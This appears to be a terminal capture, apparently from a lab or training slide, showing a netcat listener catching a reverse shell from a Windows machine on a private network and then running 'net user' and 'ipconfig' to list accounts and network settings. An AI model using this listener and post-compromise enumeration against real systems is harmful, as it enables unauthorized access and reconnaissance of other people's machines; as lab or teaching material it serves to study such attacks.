 $ nc -nvlp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.10.192 55293
net user
User accounts for \\DESKTOP-JSS8G0K
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
user                     WDAGUtilityAccount
The command completed successfully.
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::f8e4:ee67:4d34:a312%6
   IPv4 Address. . . . . . . . . . . : 192.168.10.192
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::2e0:67ff:fe22:38a1%6
                                       192.168.10.1